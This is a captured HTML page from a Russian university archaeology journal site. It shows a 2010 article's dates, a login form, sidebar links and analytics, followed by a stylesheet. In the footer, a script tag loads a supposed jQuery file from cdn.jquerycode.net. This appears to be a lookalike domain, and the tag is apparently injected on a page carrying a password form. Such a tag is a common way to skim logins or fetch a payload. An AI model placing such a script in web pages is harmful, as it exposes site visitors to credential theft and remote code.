After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Поступила в редакцию:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2010-05-12T00:00:00+04:00" class="date-display-single">12.05.2010</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Принята к публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2010-08-13T00:00:00+04:00" class="date-display-single">13.08.2010</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Опубликована:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2010-09-16T00:00:00+04:00" class="date-display-single">16.09.2010</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Журнал:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/journal/2010/14">Античный мир и археология. Т.14. </a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/articles/velikaya-grecheskaya-kolonizaciya-ekonomicheskie-i-politicheskie-motivy-na-primere-ranney?destination=node/5307" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-IxkhQi02EqQ0bINpA-WQPpx3rNRTTyN4zk55WmPkCpw" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 124148</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ama.sgu.ru/sites/all/modules/custom/text_license_page/assets/css/text_license_page.css
body_size: 149
content:
.creativecommons{
	display: flex;
    background-color: #00b5da;
    width: 88px;
    height: 36px;
    margin-right: 15px;
}
.creativecommons .cc-logo{
	width: 32px;
    height: 32px;
    background-image: url(../image/creativecommons/cc_icon_white_x2.png);
    margin: 2px 2px 2px 10px;
    background-size: 32px;
}

.creativecommons .cc-attribution{
    width: 32px;
    height: 32px;
    background-image: url(../image/creativecommons/attribution_icon_white_x2.png);
    margin: 2px 10px 2px 2px;
    background-size: 32px;
}

#block-text-license-page-info-license-page .content{
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}